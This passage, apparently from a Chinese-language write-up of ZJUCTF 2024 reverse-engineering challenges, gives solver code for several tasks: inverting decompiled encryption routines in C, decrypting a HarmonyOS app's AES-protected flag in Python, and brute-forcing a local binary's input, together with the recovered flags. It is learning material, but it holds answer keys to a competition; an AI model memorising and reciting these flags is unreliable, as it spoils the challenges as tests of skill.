unsigned int v18; // [esp+6Ch] [ebp-1Ch]
memset(s1, 0, sizeof(s1));
v11 = 0;
v12[0] = 807607868;
v12[1] = 2035092818;
v12[2] = -615563966;
v12[3] = 3126271;
v12[4] = 1328692767;
v12[5] = -1532805550;
v13 = -28895;
v14[0] = -778337675;
v14[1] = 916896758;
v14[2] = 2142365868;
v14[3] = 431515568;
v14[4] = 121126838;
v14[5] = 1384365358;
v15 = -11;
s2[0] = -456284019;
s2[1] = -825299208;
s2[2] = 1858015695;
s2[3] = 1263581624;
s2[4] = 678129086;
s2[5] = -1275860159;
v17 = -30731;
unsigned char af0 = 1, cf0 = 1;
for (int i = 0; i <= 25; ++i) {
// save af and cf
af0 = af;
cf0 = cf;
for (unsigned char c = 0; c < 200; ++c) {
// restore af and cf
af = af0;
cf = cf0;
unsigned char al = c;
unsigned char bl = *((unsigned char *)v12 + i);
unsigned char cl = *((unsigned char *)v14 + i);
unsigned char res;
af = (al & 0x0F) < (bl & 0x0F);
cf = al < bl;
al = al - bl;
das(&al);
af = (al & 0x0F) + (cl & 0x0F) > 0xF;
cf = (int)al + (int)cl > 0xFF;
al = al + cl;
res = al;
if (res == *((unsigned char *)s2 + i)) {
*((unsigned char *)s1 + i) = c;
break;
}
}
}
for (int i = 0; i < 26; ++i) {
printf("%c", *((unsigned char *)s1 + i));
}
return 0;
}
得到 ZJUCTF{welc0me-2-reverse@�,猜一下最后两个字符,得到 flag ZJUCTF{welc0me-2-reverse!}。
rev beginner 3¶
发现加密过程都可逆,那直接倒着解密就行了。虽然用了随机数,但给了种子,所以可以直接还原。另外不同架构上生成的随机数序列还不一样,放 amd64 机子上才能跑出来。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void func1_rev(unsigned char *a1, int a2) {
a2 += 16909060 * 7;
for (int i = 6; i >= 0; --i) {
a2 -= 16909060;
*(uint32_t *)(a1 + 4LL * i) ^= a2;
}
}
uint32_t __ROL4__(uint32_t value, int count)
{
const uint32_t nbits = sizeof(uint32_t) * 8;
if ( count > 0 )
{
count %= nbits;
uint32_t high = value >> (nbits - count);
if ( (uint32_t)(-1) < 0 ) // signed value
high &= ~(((uint32_t)(-1) << count));
value <<= count;
value |= high;
}
else
{
count = -count % nbits;
uint32_t low = value << (nbits - count);
value >>= count;
value |= low;
}
return value;
}
uint32_t __ROR4__(uint32_t value, int count)
{
return __ROL4__(value, -count);
}
void func2_rev(unsigned char *a1, int a2)
{
for (int i = 6; i >= 0; --i )
{
*(uint32_t *)(a1 + 4LL * i) = __ROL4__(*(uint32_t *)(a1 + 4LL * i), 12);
*(uint32_t *)(a1 + 4LL * i) ^= 570619159 - i;
*(uint32_t *)(a1 + 4LL * i) = __ROR4__(*(uint32_t *)(a1 + 4LL * i) + a2, 7);
*(uint32_t *)(a1 + 4LL * i) ^= a2 + 270817907;
}
}
void func3_rev(unsigned char *a1)
{
for (int i = 26; i >= 0; --i )
{
*(uint8_t *)(a1 + i) ^= *(uint8_t *)(a1 + i + 1);
*(uint8_t *)(a1 + i + 1) ^= *(uint8_t *)(a1 + i);
*(uint8_t *)(a1 + i) ^= *(uint8_t *)(a1 + i + 1);
}
}
unsigned char sbox[256] = {
0x70, 0x82, 0x2C, 0xEC, 0xB3, 0x27, 0xC0, 0xE5, 0xE4, 0x85, 0x57, 0x35, 0xEA, 0x0C, 0xAE, 0x41,
0x23, 0xEF, 0x6B, 0x93, 0x45, 0x19, 0xA5, 0x21, 0xED, 0x0E, 0x4F, 0x4E, 0x1D, 0x65, 0x92, 0xBD,
0x86, 0xB8, 0xAF, 0x8F, 0x7C, 0xEB, 0x1F, 0xCE, 0x3E, 0x30, 0xDC, 0x5F, 0x5E, 0xC5, 0x0B, 0x1A,
0xA6, 0xE1, 0x39, 0xCA, 0xD5, 0x47, 0x5D, 0x3D, 0xD9, 0x01, 0x5A, 0xD6, 0x51, 0x56, 0x6C, 0x4D,
0x8B, 0x0D, 0x9A, 0x66, 0xFB, 0xCC, 0xB0, 0x2D, 0x74, 0x12, 0x2B, 0x20, 0xF0, 0xB1, 0x84, 0x99,
0xDF, 0x4C, 0xCB, 0xC2, 0x34, 0x7E, 0x76, 0x05, 0x6D, 0xB7, 0xA9, 0x31, 0xD1, 0x17, 0x04, 0xD7,
0x14, 0x58, 0x3A, 0x61, 0xDE, 0x1B, 0x11, 0x1C, 0x32, 0x0F, 0x9C, 0x16, 0x53, 0x18, 0xF2, 0x22,
0xFE, 0x44, 0xCF, 0xB2, 0xC3, 0xB5, 0x7A, 0x91, 0x24, 0x08, 0xE8, 0xA8, 0x60, 0xFC, 0x69, 0x50,
0xAA, 0xD0, 0xA0, 0x7D, 0xA1, 0x89, 0x62, 0x97, 0x54, 0x5B, 0x1E, 0x95, 0xE0, 0xFF, 0x64, 0xD2,
0x10, 0xC4, 0x00, 0x48, 0xA3, 0xF7, 0x75, 0xDB, 0x8A, 0x03, 0xE6, 0xDA, 0x09, 0x3F, 0xDD, 0x94,
0x87, 0x5C, 0x83, 0x02, 0xCD, 0x4A, 0x90, 0x33, 0x73, 0x67, 0xF6, 0xF3, 0x9D, 0x7F, 0xBF, 0xE2,
0x52, 0x9B, 0xD8, 0x26, 0xC8, 0x37, 0xC6, 0x3B, 0x81, 0x96, 0x6F, 0x4B, 0x13, 0xBE, 0x63, 0x2E,
0xE9, 0x79, 0xA7, 0x8C, 0x9F, 0x6E, 0xBC, 0x8E, 0x29, 0xF5, 0xF9, 0xB6, 0x2F, 0xFD, 0xB4, 0x59,
0x78, 0x98, 0x06, 0x6A, 0xE7, 0x46, 0x71, 0xBA, 0xD4, 0x25, 0xAB, 0x42, 0x88, 0xA2, 0x8D, 0xFA,
0x72, 0x07, 0xB9, 0x55, 0xF8, 0xEE, 0xAC, 0x0A, 0x36, 0x49, 0x2A, 0x68, 0x3C, 0x38, 0xF1, 0xA4,
0x40, 0x28, 0xD3, 0x7B, 0xBB, 0xC9, 0x43, 0xC1, 0x15, 0xE3, 0xAD, 0xF4, 0x77, 0xC7, 0x80, 0x9E
};
unsigned char sbox_rev[256];
unsigned char ans[28] = {
0xE6, 0x80, 0xE5, 0x4F, 0x3C, 0x05, 0x12, 0xF9, 0xE8, 0xF7,
0x71, 0x3B, 0x92, 0x91, 0x67, 0x5F, 0x5B, 0x91, 0x83, 0x13, 0x73,
0x65, 0x1E, 0xE4, 0x8D, 0x20, 0x9A, 0x82
};
int rand_vals[21];
int main() {
srand(0x1337u);
for (int i = 0; i < 21; i++) {
rand_vals[i] = rand();
}
for (int i = 0; i < 256; ++i) {
sbox_rev[sbox[i]] = (unsigned char)i;
}
unsigned char flag[28];
memcpy(flag, ans, 28);
func1_rev(flag, rand_vals[20]);
for (int i = 19; i >= 0; i--) {
func3_rev(flag);
for (int j = 0; j <= 27; ++j) {
flag[j] = sbox_rev[flag[j]];
}
func2_rev(flag, (unsigned int)i);
func1_rev(flag, rand_vals[i]);
}
for (int i = 0; i <= 27; ++i) {
printf("%c", flag[i]);
}
return 0;
}
得到 flag ZJUCTF{s0_EaSy_2_gE7_@n$W3R}。
easy hap¶
给了个鸿蒙的 app,直接解压,用 jadx 打开里面的 module.abc 文件,里面 CipherUtil 这个类在做加解密。
是个链式加密,里面的参数传递啥的看不懂,猜了猜然后做出来了。
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import numpy as np
from Crypto.Cipher import AES
import base64
def string_to_uint8_array(s):
return np.array([ord(c) for c in s], dtype=np.uint8)
def encodeX(arg0, arg1):
res = []
for i in range(16):
res.append(arg0[i] ^ arg1[i])
for i in range(16):
res.append(arg1[i])
return res
def encodeY(arg):
return base64.b64encode(bytes(arg)).decode()
def decodeY(arg):
return base64.b64decode(arg)
def decodeX(res):
arg0 = res[:16]
arg1 = res[16:]
for i in range(16):
arg0[i] ^= arg1[i]
return arg0, arg1
commonCipherKey = string_to_uint8_array("ZJUCTF2024-OHAPP").tobytes()
code = "Uzzj0V3pAh3AlPJ150WajAyXXST9UrJOdAo6iGDSj1c="
tmp4 = code
tmp3 = decodeY(tmp4)
tmp3 = [c for c in tmp3]
# print(tmp3)
tmp1, tmp2 = decodeX(tmp3)
tmp1 = bytes(tmp1)
tmp2 = bytes(tmp2)
# print(tmp2)
# print(tmp1)
cipherY = AES.new(commonCipherKey, AES.MODE_CBC, iv=tmp1)
slice2 = cipherY.decrypt(tmp2)
# print(slice2)
cipherX = AES.new(commonCipherKey, AES.MODE_ECB)
slice1 = cipherX.decrypt(tmp1)
# print(slice1)
flag = slice1 + slice2
print("ZJUCTF{" + flag.decode() + "}")
得到 flag ZJUCTF{_@_Ea5Y_ohaPp_@ND_a_5iMPl3_fl4g_}。
Rukma¶
看反编译代码,可以发现 flag 的形式为 A-A-A-A-A-A-A-A-A-A-A-A 其中 A 为 x 或 m 或 o。那么直接枚举爆破就行了。
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# pwntools is too slow!!!
import subprocess
import tqdm
import itertools
import random
import time
charset = "xmo"
length = 23 - 11
comb = itertools.product(charset, repeat=length)
comb = list(comb)
random.shuffle(comb) # maybe we can find the flag faster
exe_path = "./chall"
for c in tqdm.tqdm(comb):
flag = ''.join(c)
for i in range(1, 23, 2):
flag = flag[:i] + '-' + flag[i:]
# print(flag)
p = subprocess.Popen(
exe_path,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
text=True
)
p.stdin.write(flag + '\n')
p.stdin.flush()
stdout = p.stdout.read()
# print(stdout)
if stdout != "input: try again\n":
print(stdout)
break
p.stdin.close()
p.stdout.close()
p.wait()
得到 flag ZJUCTF{m-x-m-m-o-o-x-o-m-x-o-x}。